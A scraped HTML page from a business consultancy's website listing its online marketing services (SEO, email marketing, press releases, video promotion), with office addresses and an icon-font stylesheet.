<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2057' id='mega-menu-item-2057'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/joint-venture/">Joint Venture</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2061' id='mega-menu-item-2061'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/merge-acquisitions-planning/">Mergers &#038; Acquisitions Planning</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2068' id='mega-menu-item-2068'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/technology-transfer-or-license-partnership/">Technology Transfer or License Partnership</a></li>		</ul>
</li>	</ul>
</li></ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-7650' id='mega-menu-item-7650'><a class="mega-menu-link" href="/portfolio/wevio-delegations/" aria-haspopup="true" aria-expanded="false" tabindex="0">Portfolio<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-1335' id='mega-menu-item-1335'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/portfolio/wevio-delegations/">Wevio Delegations</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-1336' id='mega-menu-item-1336'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/portfolio/global-trade-distribution/">Global Trade &#038; Distribution</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-1346' id='mega-menu-item-1346'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/portfolio/global-brand-marketing/">Global Brand Marketing</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-1347' id='mega-menu-item-1347'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/portfolio/web-design/">Web Design</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-1348' id='mega-menu-item-1348'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/portfolio/ecommerce-development/">ECommerce Development</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-1349' id='mega-menu-item-1349'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/portfolio/logo-branding/">Logo &#038; Branding</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-1350' id='mega-menu-item-1350'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/portfolio/online-marketing-seo-sem-smo/">Online Marketing ( SEO, SEM, SMO, SMM )</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-1351' id='mega-menu-item-1351'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/portfolio/video-production/">Video Production</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-1391' id='mega-menu-item-1391'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/portfolio/digital-catalog/">Digital Catalog</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-1392' id='mega-menu-item-1392'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/portfolio/print-advertising/">Print Advertising</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-current_page_parent mega-menu-item-has-children mega-menu-megamenu mega-align-bottom-left mega-menu-megamenu mega-menu-item-7354' id='mega-menu-item-7354'><a class="mega-menu-link" href="https://www.wevio.com/blog/" aria-haspopup="true" aria-expanded="false" tabindex="0">Blog<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-columns-1-of-2 mega-menu-item-7345' id='mega-menu-item-7345'><a class="mega-menu-link" href="https://www.wevio.com/category/general/">General</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-columns-1-of-2 mega-menu-item-7350' id='mega-menu-item-7350'><a class="mega-menu-link" href="https://www.wevio.com/category/global-delegation/">Global Delegation</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-columns-1-of-2 mega-menu-clear mega-menu-item-7346' id='mega-menu-item-7346'><a class="mega-menu-link" href="https://www.wevio.com/category/global-news-events/">Global News &amp; Events</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-columns-1-of-2 mega-menu-item-7351' id='mega-menu-item-7351'><a class="mega-menu-link" href="https://www.wevio.com/category/open-market/">Open Market</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-columns-1-of-2 mega-menu-clear mega-menu-item-7347' id='mega-menu-item-7347'><a class="mega-menu-link" href="https://www.wevio.com/category/sales-marketing/">Sales &amp; Marketing</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-columns-1-of-2 mega-menu-item-7352' id='mega-menu-item-7352'><a class="mega-menu-link" href="https://www.wevio.com/category/global-branding-design/">Global Branding &amp; Design</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-columns-1-of-2 mega-menu-clear mega-menu-item-7348' id='mega-menu-item-7348'><a class="mega-menu-link" href="https://www.wevio.com/category/global-business-development/">Global Business Development</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-columns-1-of-2 mega-menu-item-7353' id='mega-menu-item-7353'><a class="mega-menu-link" href="https://www.wevio.com/category/development/">Development</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-has-icon mega-icon-left mega-menu-columns-2-of-2 mega-menu-clear mega-menu-item-5704' id='mega-menu-item-5704'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/category/market-research-analysis/">Market Research &amp; Analysis</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-1359' id='mega-menu-item-1359'><a class="mega-menu-link" href="https://www.wevio.com/contact-us/" aria-haspopup="true" aria-expanded="false" tabindex="0">Contact Us<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-1460' id='mega-menu-item-1460'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/contact-us/locations/">Locations</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-1360' id='mega-menu-item-1360'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/contact-us/send-inquiry/">Send Inquiry</a></li></ul>
</li></ul></div>							</div>
						</div>
					</div>
							</header>
			<div id="main">
					<div class="page_title">
					<div class="container">
							<div class="breadcrumbs">
				<!-- Breadcrumb NavXT 7.2.0 -->
<span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" title="Go to Wevio ™." href="https://www.wevio.com" class="home">Home</a></span><span><i class="fa fa-angle-right"></i></span><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the Global Business Promotion Categories archives." href="https://www.wevio.com/stm_service_category/global-business-promotion/" class="taxonomy stm_service_category" ><span property="name">Global Business Promotion</span></a><meta property="position" content="2"></span><span><i class="fa fa-angle-right"></i></span><span property="itemListElement" typeof="ListItem"><span property="name" class="archive taxonomy stm_service_category current-item">Online Marketing Services</span><meta property="url" content="https://www.wevio.com/stm_service_category/online-marketing-services/"><meta property="position" content="3"></span>			</div>
																	<h1 class="entry-title h2">Online Marketing Services</h1>
												</div>
			</div>
								<div class="container">
		
<div class="row"><div class="col-lg-9 col-lg-push-3 col-md-9 col-md-push-3 col-sm-12 col-xs-12"><div class="col_in __padd-left">	<div class="posts_grid with_sidebar">
							
		<h4 class="term-description"><i><p>Online Marketing Services Description</p>
</i></h4>
				<ul class="govsam post_list_ul no-paginate">
			<li id="post-2006" class="post-2006 stm_service type-stm_service status-publish has-post-thumbnail hentry stm_service_category-online-marketing-services">
			<div class="post_thumbnail"><a href="https://www.wevio.com/solution/b2b-b2c-marketing-services/"><img width="350" height="204" src="https://www.wevio.com/wp-content/uploads/2016/11/Wevio-online-marketing-services-B2B-B2C-Marketing-01-350x204.jpg" class="attachment-consulting-image-350x204-croped size-consulting-image-350x204-croped wp-post-image" alt="" decoding="async" fetchpriority="high" /></a>
		</div>
		<h5><a href="https://www.wevio.com/solution/b2b-b2c-marketing-services/">B2B, B2C Marketing Services</a></h5>
	<p>Wevio will fully supply your Global Business Development needs with the techniques and best practices used by other companies to sell  products and services&#8230;</p>
	<a class="read_more" href="https://www.wevio.com/solution/b2b-b2c-marketing-services/"<span>read more</span><i class=" fa fa-chevron-right stm_icon"></i></a>
	<!-- div class="post_date"><i class="fa fa-clock-o"></i> </div -->
</li><li id="post-2003" class="post-2003 stm_service type-stm_service status-publish has-post-thumbnail hentry stm_service_category-online-marketing-services">
			<div class="post_thumbnail"><a href="https://www.wevio.com/solution/seo-sem-smo/"><img width="350" height="204" src="https://www.wevio.com/wp-content/uploads/2016/11/Wevio-online-marketing-services-digital-marketing-1-350x204.jpg" class="attachment-consulting-image-350x204-croped size-consulting-image-350x204-croped wp-post-image" alt="" decoding="async" /></a>
		</div>
		<h5><a href="https://www.wevio.com/solution/seo-sem-smo/">SEO SEM SMO</a></h5>
	<p>Wevio cares about a business’ online presence through effective website design with expertise in online marketing services such as SEO, SEM, SMO. </p>
	<a class="read_more" href="https://www.wevio.com/solution/seo-sem-smo/"<span>read more</span><i class=" fa fa-chevron-right stm_icon"></i></a>
	<!-- div class="post_date"><i class="fa fa-clock-o"></i> </div -->
</li><li id="post-2450" class="post-2450 stm_service type-stm_service status-publish has-post-thumbnail hentry stm_service_category-global-business-promotion stm_service_category-online-marketing-services">
			<div class="post_thumbnail"><a href="https://www.wevio.com/solution/video-promotion-design/"><img width="350" height="204" src="https://www.wevio.com/wp-content/uploads/2016/11/Wevio-online-marketing-services-video-promotion-350x204.png" class="attachment-consulting-image-350x204-croped size-consulting-image-350x204-croped wp-post-image" alt="" decoding="async" /></a>
		</div>
		<h5><a href="https://www.wevio.com/solution/video-promotion-design/">Video Promotion</a></h5>
	<p>Promotional videos are marketing and sales tools designed to introduce or educate consumers about a particular product, cause, or organization. </p>
	<a class="read_more" href="https://www.wevio.com/solution/video-promotion-design/"<span>read more</span><i class=" fa fa-chevron-right stm_icon"></i></a>
	<!-- div class="post_date"><i class="fa fa-clock-o"></i> </div -->
</li><li id="post-2004" class="post-2004 stm_service type-stm_service status-publish has-post-thumbnail hentry stm_service_category-online-marketing-services">
			<div class="post_thumbnail"><a href="https://www.wevio.com/solution/press-releases/"><img width="350" height="204" src="https://www.wevio.com/wp-content/uploads/2016/12/Wevio-online-marketing-services-press-release-350x204.jpg" class="attachment-consulting-image-350x204-croped size-consulting-image-350x204-croped wp-post-image" alt="" decoding="async" loading="lazy" /></a>
		</div>
		<h5><a href="https://www.wevio.com/solution/press-releases/">Press Releases</a></h5>
	<p>Wevio has used their expertise to ensure the company has been featured and documented in media all around the world to bring customers attention to our client&#8217;s business. </p>
	<a class="read_more" href="https://www.wevio.com/solution/press-releases/"<span>read more</span><i class=" fa fa-chevron-right stm_icon"></i></a>
	<!-- div class="post_date"><i class="fa fa-clock-o"></i> </div -->
</li><li id="post-2005" class="post-2005 stm_service type-stm_service status-publish has-post-thumbnail hentry stm_service_category-online-marketing-services">
			<div class="post_thumbnail"><a href="https://www.wevio.com/solution/email-marketing/"><img width="350" height="204" src="https://www.wevio.com/wp-content/uploads/2016/11/Wevio-online-marketing-services-Email-Marketing-Services-02-350x204.jpg" class="attachment-consulting-image-350x204-croped size-consulting-image-350x204-croped wp-post-image" alt="" decoding="async" loading="lazy" /></a>
		</div>
		<h5><a href="https://www.wevio.com/solution/email-marketing/">Email Marketing</a></h5>
	<p>Email Marketing is directly marketing a commercial message to a group of people using email. Every email sent to a potential or current customer&#8230;</p>
	<a class="read_more" href="https://www.wevio.com/solution/email-marketing/"<span>read more</span><i class=" fa fa-chevron-right stm_icon"></i></a>
	<!-- div class="post_date"><i class="fa fa-clock-o"></i> </div -->
</li>		</ul>
	</div>
</div></div><div class="col-lg-3 col-lg-pull-9 col-md-3 col-md-pull-9 hidden-sm hidden-xs">		<div class="sidebar-area stm_sidebar">
			<style type="text/css" scoped>
				.vc_custom_1452056597103{margin-right: 0px !important;margin-bottom: 30px !important;margin-left: 0px !important;}.vc_custom_1482230448911{margin-bottom: 30px !important;}.vc_custom_1452056633692{padding-top: 37px !important;padding-right: 30px !important;padding-bottom: 40px !important;padding-left: 30px !important;}.vc_custom_1481281350224{margin-bottom: 9px !important;}.vc_custom_1481281339422{margin-bottom: 17px !important;}			</style>
			<div class="wpb-content-wrapper"><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="menu-solutions-gbp-menu-container"><ul id="menu-solutions-gbp-menu" class="menu"><li id="menu-item-2652" class="menu-item menu-item-type-taxonomy menu-item-object-stm_service_category current-stm_service_category-ancestor current-menu-ancestor current-menu-parent current-stm_service_category-parent menu-item-has-children menu-item-2652"><a href="https://www.wevio.com/stm_service_category/global-business-promotion/">Global Business Promotion</a>
<ul class="sub-menu">
	<li id="menu-item-2651" class="menu-item menu-item-type-taxonomy menu-item-object-stm_service_category current-menu-item menu-item-has-children menu-item-2651"><a href="https://www.wevio.com/stm_service_category/online-marketing-services/" aria-current="page">Online Marketing Services</a>
	<ul class="sub-menu">
		<li id="menu-item-2656" class="menu-item menu-item-type-post_type menu-item-object-stm_service menu-item-2656"><a href="https://www.wevio.com/solution/b2b-b2c-marketing-services/">B2B, B2C Marketing Services</a></li>
		<li id="menu-item-2653" class="menu-item menu-item-type-post_type menu-item-object-stm_service menu-item-2653"><a href="https://www.wevio.com/solution/seo-sem-smo/">SEO SEM SMO</a></li>
		<li id="menu-item-2657" class="menu-item menu-item-type-post_type menu-item-object-stm_service menu-item-2657"><a href="https://www.wevio.com/solution/video-promotion-design/">Video Promotion</a></li>
		<li id="menu-item-2654" class="menu-item menu-item-type-post_type menu-item-object-stm_service menu-item-2654"><a href="https://www.wevio.com/solution/press-releases/">Press Releases</a></li>
		<li id="menu-item-2655" class="menu-item menu-item-type-post_type menu-item-object-stm_service menu-item-2655"><a href="https://www.wevio.com/solution/email-marketing/">Email Marketing</a></li>
	</ul>
</li>
	<li id="menu-item-2658" class="menu-item menu-item-type-taxonomy menu-item-object-stm_service_category menu-item-has-children menu-item-2658"><a href="https://www.wevio.com/stm_service_category/offline-marketing-services/">Offline Marketing Services</a>
	<ul class="sub-menu">
		<li id="menu-item-2660" class="menu-item menu-item-type-post_type menu-item-object-stm_service menu-item-2660"><a href="https://www.wevio.com/solution/global-public-relations/">Global Public Relations</a></li>
		<li id="menu-item-2663" class="menu-item menu-item-type-post_type menu-item-object-stm_service menu-item-2663"><a href="https://www.wevio.com/solution/trade-missions-in-country-market-visits/">Trade Missions / In-Country Market Visits</a></li>
		<li id="menu-item-2659" class="menu-item menu-item-type-post_type menu-item-object-stm_service menu-item-2659"><a href="https://www.wevio.com/solution/exhibitions-trade-show-support/">Exhibitions &#038; Trade Show Support</a></li>
		<li id="menu-item-2661" class="menu-item menu-item-type-post_type menu-item-object-stm_service menu-item-2661"><a href="https://www.wevio.com/solution/global-cooperation-delegation-development/">Global Cooperation &#038; Delegation Development</a></li>
		<li id="menu-item-2662" class="menu-item menu-item-type-post_type menu-item-object-stm_service menu-item-2662"><a href="https://www.wevio.com/solution/cultural-training-seminars/">Cultural Training &#038; Seminars</a></li>
	</ul>
</li>
</ul>
</li>
</ul></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_btn3-container vc_btn3-left vc_custom_1482230448911"><a class="vc_general vc_btn3 vc_btn3-size-lg vc_btn3-shape-rounded vc_btn3-style-flat vc_btn3-block vc_btn3-icon-left vc_btn3-color-theme_style_1" href="http://www.wevio.com/wp-content/uploads/2015/12/wevio-presentation.pdf" title="Wevio Global Inc Presentation 2017" target="_blank"><i class="vc_btn3-icon fa fa-file-pdf-o"></i> Company presentation</a></div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid third_bg_color vc_custom_1452056597103"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner vc_custom_1452056633692"><div class="wpb_wrapper"><div class="vc_custom_heading vc_custom_1481281350224 text_align_left" ><div style="font-size: 16px;color: #222222;text-align: left;font-family:Poppins;font-weight:600;font-style:normal" >request a call back</div></div>
	<div class="wpb_text_column wpb_content_element  vc_custom_1481281339422" >
		<div class="wpb_wrapper">
			<p><span style="font-size: 13px; line-height: 22px;">Would you like to speak to one of our business specialist over the phone? Just submit your details and we’ll be in touch shortly. You can also email us if you would prefer.</span></p>

		</div>
	</div>
<div class="vc_btn3-container vc_btn3-inline"><a class="vc_general vc_btn3 vc_btn3-size-sm vc_btn3-shape-rounded vc_btn3-style-flat vc_btn3-icon-left vc_btn3-color-white" href="http://www.wevio.com/contact-us/" title="" target="_self"><i class="vc_btn3-icon fa fa-phone-square"></i> contacts</a></div>
</div></div></div></div>
</div>		</div>
	</div></div>
	</div> <!--.container-->
	</div> <!--#main-->
	</div> <!--.content_wrapper-->
		<footer id="footer" class="footer style_1">
		
						<div class="widgets_row">
			<div class="container">
				<div class="footer_widgets">
					<div class="row">
													<div class="col-lg-4 col-md-4 col-sm-6 col-xs-12">
																																																			<section id="text-2" class="widget widget_text">			<div class="textwidget"><br/><div class="stm_gmap_wrapper"><div class="gmap_addresses"><div class="addresses"><div class="item">
<div class="title"><a href="http://www.weviokorea.com/">KOREA</a></div>
<ul>
<li>
<div class="icon">
<i class="stm-location-2"></i>
</div>
<div class="text">
<p class="address-footer">Seoul</P>
<p>27th Floor, Trade Tower, 511, YeongdongDaero, GangnamGu, Seoul, 06164, Korea</p>
<p>서울특별시 강남구 영동대로 511, 트레이드타워 27층, 06164</p>
</div>
</li>
<li><div class="icon"><i class="stm-iphone"></i></div>
	<div class="text"><p>+82 2 3452 3690</p>
 </li>
 <li><div class="icon"><i class="stm-stm14_fax"></i></div>
         <div class="text"><p>[Fax공통사용] : 070-7614-3680</p></div>
</li>

<li>
				<div class="icon">
					<i class="stm-email"></i>
				</div>
				<div class="text"><p>
					<a href="mailto:contact@wevio.com">Korea@wevio.com</a></p>
				</div>
			</li>
			</ul></div></div></div></div>
<br/>

</div>
		</section>							</div>
													<div class="col-lg-4 col-md-4 col-sm-6 col-xs-12">
																<section id="text-3" class="widget widget_text">			<div class="textwidget"><br/><div class="stm_gmap_wrapper"><div class="gmap_addresses"><div class="addresses"><div class="item">
<div class="title"><a href="http://www.wevio.com">INDIA</a></div>
<ul>
<li>
<div class="icon">
<i class="stm-location-2"></i>
</div>
<div class="text">
<p class="address-footer">Mumbai</P>
<p>Solitaire Corporate Park, Andheri East: </br>7th floor, S 11, Unit No 1171,1172, Solitaire Corporate Park, Chakala, Andheri (East), Mumbai 400093 India
</p>
</div>
</li>
<li>
				<div class="icon">
					<i class="stm-iphone"></i>
				</div>
				<div class="text">
					<p>+91 814 359 9874</p>
				</div>
			</li>

<li>
<div class="icon">
<i class="stm-location-2"></i>
</div>
<div class="text">
<p class="address-footer">Hyderabad</P>
<p>Hitex Bizness Square: </br>4th, Bizness Square, Opposite Hitex Junction, Hitec City, Madhapur, Hyderabad 500084 India</p>
</div>
</li>
<li>
<div class="icon">
<i class="stm-location-2"></i>
</div>
<div class="text">
<p class="address-footer">Bangalore</P>
<p>Ranka Junction: </br>3rd Floor, AH45, Krishna Reddy Industrial Area, Dooravani Nagar, Bangalore, Karnataka 560016 India
</p>
</div>
</li>
<li>
<div class="icon">
<i class="stm-location-2"></i>
</div>
<div class="text">
<p class="address-footer">New Delhi</P>
<p>CP2: </br>2nd Floor, Property No. 44, Regal Building, Connaught Place, New Delhi 110001 India</p>
</div>
</li>
<li>
<div class="icon">
<i class="stm-location-2"></i>
</div>
<div class="text">
<p class="address-footer">Pune</P>
<p>Pride Accord: </br>2nd Floor , Pride Purple Accord , Above Vijay Sales , Baner Road , Baner , Pune, Maharashtra 411045 India</p>
</div>
</li>
<li>
<li>
<div class="icon">
<i class="stm-location-2"></i>
</div>
<div class="text">
<p class="address-footer">Channai</P>
<p>SKCL Techsquare: </br>Lazer Street, South Phase, SIDCO Industrial Estate, Guindy, Chennai, Tamil Nadu 600032 India</p>
</div>
</li>
<li>
<div class="icon">
<i class="stm-location-2"></i>
</div>
<div class="text">
<p class="address-footer">Ahmedabad</P>
<p>Ahmedabad Mauryansh Elanza: : </br>001 Mayuransh Elanza, Nr. Parekh's Hospital, Shyamal Crossroad, 132 Feet Ring Rd, Satellite, Ahmedabad, Gujarat 380015 India</p>
</div>
</li>



							
							<li>
				<div class="icon">
					<i class="stm-email"></i>
				</div>
				<div class="text">
					<p><a href="mailto:contact@wevio.com">India@wevio.com</a></p>
				</div>
			</li>
			</ul></div></div></div></div></div>
		</section>							</div>
													<div class="col-lg-4 col-md-4 col-sm-6 col-xs-12">
																<section id="text-4" class="widget widget_text">			<div class="textwidget"><br/><div class="stm_gmap_wrapper"><div class="gmap_addresses"><div class="addresses"><div class="item">
<div class="title"><a href="http://www.wevio.com">USA</a></div>
<ul>
<li>
<div class="icon">
<i class="stm-location-2"></i>
</div>
<div class="text">
<p class="address-footer">New York</P>
<p>295 Madison Avenue, 12th Floor, New York City, </p>
<p>New York, NY 10017, U. S. A. </p>
</div>
</li>
							<li>
				<div class="icon">
					<i class="stm-iphone"></i>
				</div>
				<div class="text">
					<p>+1. 646 439 0909</p>
				</div>
			</li>
							<li>
				<div class="icon">
					<i class="stm-email"></i>
				</div>
				<div class="text">
			<p><a href="mailto:contact@wevio.com">contact@wevio.com </a></p>
				</div>
			</li>
			</ul></div></div></div></div>
			
			
<br/>
			
			<div class="stm_gmap_wrapper"><div class="gmap_addresses"><div class="addresses"><div class="item">
<div class="title"><a href="http://www.wevio.com">SINGAPORE</a></div>
<ul>
<li>
<div class="icon">
<i class="stm-location-2"></i>
</div>
<div class="text">
<p class="address-footer">Singapore</P>
<p>Korea Plaza, 3 Church Street, #01-02 Samsung Hub, </p>
<p>Singapore 049483</p>
</div>
</li>
							<li>
				<div class="icon">
					<i class="stm-iphone"></i>
				</div>
				<div class="text">
					<p>+65 6533 0441 </p>
				</div>
			</li>
							
			</ul></div></div></div></div></div>
		</section>							</div>
											</div>
				</div>
			</div>
		</div>
	



			



			<div class="copyright_row">
			<div class="container">
				<div class="copyright_row_wr">
											<div class="socials">
							<ul>
																	<li>
										<a href="https://www.facebook.com/Wevio" target="_blank" class="social-facebook">
											<i class="fa fa-facebook"></i>
										</a>
									</li>
																	<li>
										<a href="https://twitter.com/Wevio_Inc" target="_blank" class="social-twitter">
											<i class="fa fa-twitter"></i>
										</a>
									</li>
																	<li>
										<a href="http://www.instagram.com/wevio" target="_blank" class="social-instagram">
											<i class="fa fa-instagram"></i>
										</a>
									</li>
																	<li>
										<a href="https://plus.google.com/+WevioGlobal-Online-Marketing-Company" target="_blank" class="social-google-plus">
											<i class="fa fa-google-plus"></i>
										</a>
									</li>
																	<li>
										<a href="https://www.linkedin.com/company/wevio" target="_blank" class="social-linkedin">
											<i class="fa fa-linkedin"></i>
										</a>
									</li>
																	<li>
										<a href="https://www.flickr.com/photos/wevio/" target="_blank" class="social-flickr">
											<i class="fa fa-flickr"></i>
										</a>
									</li>
																	<li>
										<a href="http://www.pinterest.com/wevioinc/" target="_blank" class="social-pinterest">
											<i class="fa fa-pinterest"></i>
										</a>
									</li>
																	<li>
										<a href="https://www.youtube.com/playlist?list=UUvh-YkjGY_SXFnydTL5d1yw" target="_blank" class="social-youtube">
											<i class="fa fa-youtube"></i>
										</a>
									</li>
															</ul>
						</div>
																<div class="copyright">
							Copyright © 1998-2023. All Rights Reserved.						</div>
									</div>
			</div>
		</div>
		</footer>
	</div> <!--#wrapper-->
<style>
	.item .title{
    	cursor: pointer;
	}
	.item .title:-moz-drag-overhover{
		color: #fff;
	}
</style>
<script type="text/javascript">
	jQuery(document).ready(function(){
	    jQuery(".item .title").click(function(){
	        $res = jQuery(this).html();
	        if($res == "USA"){
	        	//alert("USA");
				window.location = "http://www.wevio.com/";	
			}
			else if($res == "INDIA"){
				//alert("India")
				window.location = "http://www.wevioindia.com/";	
			} else if($res == "KOREA"){
				//alert("Korea")
				window.location = "http://www.weviokorea.com/";	
			}

	        
	        //jQuery("p").slideToggle();
	    });
	});
</script>
<script type="text/html" id="wpb-modifications"> window.wpbCustomElement = 1; </script><link rel='stylesheet' id='vc_font_awesome_5_shims-css' href='https://www.wevio.com/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/v4-shims.min.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='vc_font_awesome_5-css' href='https://www.wevio.com/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/all.min.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='vc_google_fonts_poppins300regular500600700-css' href='//fonts.googleapis.com/css?family=Poppins%3A300%2Cregular%2C500%2C600%2C700&#038;ver=6.5.7' type='text/css' media='all' />
<script type="text/javascript" src="https://www.wevio.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.wevio.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.wevio.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.wevio.com/wp-content/themes/consulting/assets/js/bootstrap.min.js?ver=6.5.7" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.wevio.com/wp-content/themes/consulting/assets/js/select2.min.js?ver=6.5.7" id="select2-js"></script>
<script type="text/javascript" src="https://www.wevio.com/wp-content/themes/consulting/assets/js/custom.js?ver=6.5.7" id="consulting-custom-js"></script>
<script type="text/javascript" src="https://www.wevio.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="megamenu-js-extra">
/* <![CDATA[ */
var megamenu = {"timeout":"300","interval":"100"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.wevio.com/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=3.2.4" id="megamenu-js"></script>
<script type="text/javascript" src="https://www.wevio.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=7.1" id="wpb_composer_front_js-js"></script>
<script></script></body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.wevio.com/wp-content/uploads/stm_fonts/stm/stm.css?ver=1.0
body_size: 4222
content:
@font-face{font-family:'stm';src:url('stm.eot?indp7');src:url('stm.eot?indp7#iefix') format('embedded-opentype'),
url('stm.ttf?indp7') format('truetype'),
url('stm.woff?indp7') format('woff'),
url('stm.svg?indp7#stm') format('svg');font-weight:normal;font-style:normal;}
[class^="stm-"], [class*=" stm-"]{font-family:'stm' !important;speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}
.stm-nokia_outline:before{content:"\e95a";}
.stm-ppl_outline:before{content:"\e95b";}
.stm-sun_outline:before{content:"\e95c";}
.stm-branch:before{content:"\e959";}
.stm-stm14_fax:before{content:"\e958";}
.stm-stm14_bulb:before{content:"\e949";}
.stm-stm14_calc:before{content:"\e94a";}
.stm-stm14_calendar:before{content:"\e94b";}
.stm-stm14_country:before{content:"\e94c";}
.stm-stm14_health:before{content:"\e94d";}
.stm-stm14_left_arrow:before{content:"\e94e";}
.stm-stm14_manufacturing:before{content:"\e94f";}
.stm-stm14_office:before{content:"\e950";}
.stm-stm14_plane:before{content:"\e951";}
.stm-stm14_public:before{content:"\e952";}
.stm-stm14_quote:before{content:"\e953";}
.stm-stm14_right_arrow:before{content:"\e954";}
.stm-stm14_satellite:before{content:"\e955";}
.stm-stm14-arrow:before{content:"\e956";}
.stm-stn14_home:before{content:"\e957";}
.stm-cart_13:before{content:"\e93f";}
.stm-chip_13:before{content:"\e940";}
.stm-env_13:before{content:"\e941";}
.stm-horse_13:before{content:"\e942";}
.stm-human_13:before{content:"\e943";}
.stm-mail_13:before{content:"\e944";}
.stm-phone_13_2:before{content:"\e945";}
.stm-phone_13:before{content:"\e946";}
.stm-pin_13:before{content:"\e947";}
.stm-quote_13:before{content:"\e948";}
.stm-quote2:before{content:"\e93b";}
.stm-pin-11:before{content:"\e93c";}
